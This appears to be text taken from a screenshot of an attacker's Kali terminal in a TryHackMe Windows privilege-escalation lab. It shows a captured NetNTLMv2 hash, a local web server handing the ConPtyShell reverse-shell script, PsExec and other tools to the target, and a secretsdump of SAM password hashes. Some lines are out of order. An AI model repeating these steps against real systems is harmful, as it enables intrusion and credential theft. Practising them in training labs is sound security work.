 kali ❐ thm ● 3 hosting
[*] Remaining connections []
[34/2241]
[*] Incoming connection (10.10.114.198,49994)
[*] AUTHENTICATE_MESSAGE (WPRIVESC2\THMBackup,WPRIVESC2)
[*] Could not authenticate user!
[*] Closing down connection (10.10.114.198,49994)
[*] Remaining connections []
[*] Incoming connection (10.10.114.198,49995)
[*] AUTHENTICATE_MESSAGE (WPRIVESC2\THMBackup,WPRIVESC2)
[*] Could not authenticate user!
[*] Closing down connection (10.10.114.198,49995)
[*] Remaining connections []
[*] Incoming connection (10.10.114.198,49996)
[*] AUTHENTICATE_MESSAGE (WPRIVESC2\THMBackup,WPRIVESC2)
[*] Could not authenticate user!
[*] Closing down connection (10.10.114.198,49996)
[*] Remaining connections []
[*] Incoming connection (10.10.114.198,49997)
[*] AUTHENTICATE_MESSAGE (\s,WPRIVESC2)
[*] User WPRIVESC2\s authenticated successfully
[*] s:::aaaaaaaaaaaaaaaa:9ef140f6b0ed55e7a40ba6e9bc4ede8b:01010000000000000015c058a69bd901c13c26a49af09c
43000000000100100041005700​4b004c005500480044006d00030010004100570​04b004c005500480044006d00020010006b0048
00520047006f0076006a006700040010006b004800520047006f0076006a006700070008000015c058a69bd90106000400020000
0008003000300000000000000000000000003000009afb0b5effc31bae21e8250e8eb719179eda63183883864299de59927b11ab
d10a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310031002e00310039002e
003100340035000000000000000000
┌──(kali㉿kali)-[/opt/sectools/win]
└─$ cd ../powershell/ConPtyShell
┌──(kali㉿kali)-[/opt/sectools/powershell/ConPtyShell]
└─$ ls
compile_command.txt demo_1.gif Invoke-ConPtyShell.ps1 README.md
ConPtyShell.cs demo_2.gif LICENSE ResizeConsole.ps1
┌──(kali㉿kali)-[/opt/sectools/powershell/ConPtyShell]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.114.198 - - [10/Jun/2023 08:30:12] "GET /Invoke-ConPtyShell.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/opt/sectools/powershell/ConPtyShell]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.114.198 - - [10/Jun/2023 09:00:30] "GET /Invoke-ConPtyShell.ps1 HTTP/1.1" 200 -
10.10.114.198 - - [10/Jun/2023 09:04:51] "GET /Invoke-ConPtyShell.ps1 HTTP/1.1" 200 -
10.10.114.198 - - [10/Jun/2023 09:05:16] "GET /Invoke-ConPtyShell.ps1 HTTP/1.1" 200 -
10.10.114.198 - - [10/Jun/2023 10:16:10] "GET /Invoke-ConPtyShell.ps1 HTTP/1.1" 200 -
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMBackup:1008:aad3b435b51404eeaad3b435b51404ee:6c252027fb2022f5051e854e08023537:::
THMTakeOwnership:1009:aad3b435b51404eeaad3b435b51404ee:0af9b65477395b680b822e0b2c45b93b:::
[*] Cleaning up...
┌──(kali㉿kali)-[/tmp/www]
└─$ secretsdump.py -sam sam -system system LOCAL
iecacheview.chm resourcesextract.chm x64
iecacheview.exe resourcesextract.exe
┌──(kali㉿kali)-[/opt/sectools/win/nirsoft/NirSoft]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.114.198 - - [10/Jun/2023 08:41:44] "GET /nircmd.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/opt/sectools/win/nirsoft/NirSoft]
└─$
└─$ ls
Build.ps1 CHANGELOG.md INFORMATION.md LICENSE PrivescCheck.ps1 README.md src
┌──(kali㉿kali)-[/opt/sectools/powershell/PrivescCheck]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.114.198 - - [10/Jun/2023 08:36:52] "GET /PrivescCheck.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/opt/sectools/powershell/PrivescCheck]
└─$ a
┌──(kali㉿kali)-[/opt/sectools/win/Sysinternals]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.114.198 - - [10/Jun/2023 08:54:51] "GET /PsExec.exe HTTP/1.1" 200 -
10.10.114.198 - - [10/Jun/2023 08:55:05] "GET /PsExec.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/opt/sectools/win/Sysinternals]
└─$
❐ thm ↑ 1d 11h 31m 1 cat 2 cat 3 hosting 4 sudo 5 zsh
↗ | 10:22 | 10 Jun kali kali